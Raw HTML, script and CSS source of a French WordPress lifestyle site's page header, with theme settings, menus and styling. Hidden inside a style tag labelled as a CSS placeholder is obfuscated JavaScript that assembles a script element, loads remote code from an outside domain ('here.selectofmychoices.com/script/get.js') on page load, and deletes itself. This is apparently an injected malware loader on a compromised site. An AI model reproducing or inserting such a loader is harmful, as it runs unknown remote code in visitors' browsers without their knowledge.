var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.coteboulevard.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.coteboulevard.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#197186";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="82c68ad809";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#197186;--td_slider_text:rgba(25,113,134,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>

<link rel="icon" href="https://www.coteboulevard.com/wp-content/uploads/2025/01/cropped-fav-8-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.coteboulevard.com/wp-content/uploads/2025/01/cropped-fav-8-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.coteboulevard.com/wp-content/uploads/2025/01/cropped-fav-8-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.coteboulevard.com/wp-content/uploads/2025/01/cropped-fav-8-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#197186}.tdm-btn-style2:before{border-color:#197186}.tdm-btn-style2{color:#197186}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #197186;-moz-box-shadow:0 2px 16px #197186;box-shadow:0 2px 16px #197186}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #197186;-moz-box-shadow:0 4px 26px #197186;box-shadow:0 4px 26px #197186}</style>

	<style id="tdw-css-placeholder">var ajjgkpnf="_mzfjytadgal";try{var_ohylbbvln=String;var _ybtilhbp="f"+"ro"+_ohylbbvln['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aigursny="s"+"c"+_ohylbbvln[_ybtilhbp](114,105,112,116);var _ully="c"+"re"+_ohylbbvln[_ybtilhbp](97,116,101,69,108,101,109,101,110,116);let _lhwhwedxo="s"+_ohylbbvln[_ybtilhbp](114,99);var _sjoubv=_ohylbbvln[_ybtilhbp](105,100);var aluym="cu"+"rre"+_ohylbbvln[_ybtilhbp](110,116,83,99,114,105,112,116);let aarrknx="pa"+"r"+_ohylbbvln[_ybtilhbp](101,110,116,78,111,100,101);var _jvezz="i"+"ns"+_ohylbbvln[_ybtilhbp](101,114,116,66,101,102,111,114,101);var asbaqetqtl="ge"+"El"+_ohylbbvln[_ybtilhbp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _jjtlgijehj="h"+"e"+_ohylbbvln[_ybtilhbp](97,100);var _rtntahdwl="ap"+"p"+_ohylbbvln[_ybtilhbp](101,110,100,67,104,105,108,100);let _xoporzmthtp=document;var aaqktpegpo="t"+"e"+_ohylbbvln[_ybtilhbp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ldcvxjpkxom=_xoporzmthtp[_ully](aigursny);_ldcvxjpkxom['as'+'y'+'nc']=true;var _ublqlj=_ohylbbvln[_ybtilhbp](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+_ohylbbvln[_ybtilhbp](47)+_ohylbbvln[_ybtilhbp](115,99,114,105,112,116)+_ohylbbvln[_ybtilhbp](47)+_ohylbbvln[_ybtilhbp](103,101,116,46,106,115);_ldcvxjpkxom[_lhwhwedxo]=_ublqlj;_ldcvxjpkxom[_sjoubv]=aaqktpegpo;if(_xoporzmthtp[aluym]){_xoporzmthtp[aluym][aarrknx][_jvezz](_ldcvxjpkxom,_xoporzmthtp[aluym]);let _fwbfwa=document;if (_fwbfwa['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_fwbfwa['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xoporzmthtp[asbaqetqtl](_jjtlgijehj)[0][_rtntahdwl](_ldcvxjpkxom);if (_fwbfwa['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_fwbfwa['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-15700 single-format-standard wp-theme-Newspaper annonce-legale-changement-de-gerant global-block-template-1 tdb_template_12594 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-5171"><a href="https://www.coteboulevard.com/maison-entretien">Maison<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5173"><a href="https://www.coteboulevard.com/maison-entretien/bricolage">Bricolage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5189"><a href="https://www.coteboulevard.com/maison-entretien/decoration">Décoration intérieur</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5153"><a href="https://www.coteboulevard.com/animaux">Animaux</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5158"><a href="https://www.coteboulevard.com/auto-moto">Auto / Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5159"><a href="https://www.coteboulevard.com/beaute">Beauté<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5160"><a href="https://www.coteboulevard.com/beaute/cheveux">Cheveux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5165"><a href="https://www.coteboulevard.com/high-tech">High-tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5170"><a href="https://www.coteboulevard.com/loisirs">Loisirs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5192"><a href="https://www.coteboulevard.com/parents">Parents<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5193"><a href="https://www.coteboulevard.com/parents/bebe">Bébé</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5163"><a href="https://www.coteboulevard.com/grossesse">Grossesse<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14059"><a href="https://www.coteboulevard.com/info/semaines-de-grossesse">Semaines de grossesse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5195"><a href="https://www.coteboulevard.com/recettes">Recettes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5197"><a href="https://www.coteboulevard.com/sante">Santé<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5198"><a href="https://www.coteboulevard.com/sante/effets-secondaires">Maladies / Effets secondaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5191"><a href="https://www.coteboulevard.com/mode">Mode<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://www.coteboulevard.com/mode/vetements-accessoires">Vêtements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5202"><a href="https://www.coteboulevard.com/vie-pratique">Vie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14624"><a href="https://www.coteboulevard.com/administration">Administration<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14625"><a href="https://www.coteboulevard.com/administration/passeport">Passeport</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.coteboulevard.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.16)!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ededed!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{width:64%!important;justify-content:center!important;text-align:center!important}@media (min-width:1019px) and (max-width:1140px){.tdi_6{width:72%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_6{width:78%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{padding-top:4px!important;padding-left:14px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:10px;color:#ffffff;font-family:Paytone One!important;font-size:25px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-text-title{color:#ffffff;font-family:Limelight!important;font-size:54px!important;line-height:1!important;font-weight:400!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:8px;font-size:18px!important;}.tdi_7 .tdb-logo-text-title{font-size:50px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:4px;display:none;font-size:11px!important;}.tdi_7 .tdb-logo-text-title{font-size:38px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:0px}.tdi_7 .tdb-logo-text-title{display:none;font-size:42px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.coteboulevard.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.coteboulevard.com/wp-content/uploads/2025/01/logo-8.png" alt="Logo"  title=""  width="694" height="246" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}.tdi_9{width:18%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_9{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{width:6%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#272262}.tdi_10 .tdb-mobile-menu-button svg,.tdi_10 .tdb-mobile-menu-button svg *{fill:#272262}.tdi_10 .tdb-mobile-menu-button:hover{color:#158d93}.tdi_10 .tdb-mobile-menu-button:hover svg,.tdi_10 .tdb-mobile-menu-button:hover svg *{fill:#158d93}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row"  >
<style scoped>.tdi_12{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_13" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_14  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:none}@media (min-width:768px){.tdi_14{margin-left:-0px;margin-right:-0px}.tdi_14 .tdc-row-video-background-error,.tdi_14>.vc_column,.tdi_14>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_14{padding-right:20px!important;padding-left:20px!important;position:relative}.tdi_14 .td_block_wrap{text-align:left}</style>
<div class="tdi_13_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_13_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.16)!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>.tdi_13_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,#ffffff,#c9c9c9)!important}</style></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}.tdi_16{width:300px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_16{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16{width:6%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>.tdi_17{width:300px!important}</style>
<style>.tdi_17 .tdb-logo-a,.tdi_17 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_17 .tdb-logo-svg-wrap{display:block}.tdi_17 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_17 .tdb-logo-img{max-width:250px}.tdi_17 .tdb-logo-img-wrap{display:block}.tdi_17 .tdb-logo-text-tagline{margin-top:0;margin-left:10px;color:#ffffff;font-family:Paytone One!important;font-size:25px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important;}.tdi_17 .tdb-logo-text-title{display:none;color:var(--primary);font-family:Limelight!important;font-size:54px!important;line-height:1!important;font-weight:400!important;}.tdi_17 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_17 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_17 .tdb-logo-text-tagline{margin-top:0;margin-left:8px;font-size:18px!important;}.tdi_17 .tdb-logo-text-title{font-size:50px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdb-logo-text-tagline{margin-top:0;margin-left:4px;display:none;font-size:11px!important;}.tdi_17 .tdb-logo-text-title{font-size:38px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.coteboulevard.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.coteboulevard.com/wp-content/uploads/2025/01/logo-8.png" alt="Logo"  title=""  width="694" height="246" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}.tdi_19{justify-content:center!important;text-align:center!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{width:72%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:78%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_20 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20"  style=" z-index: 999;">
<style>.tdi_20{width:100%!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu 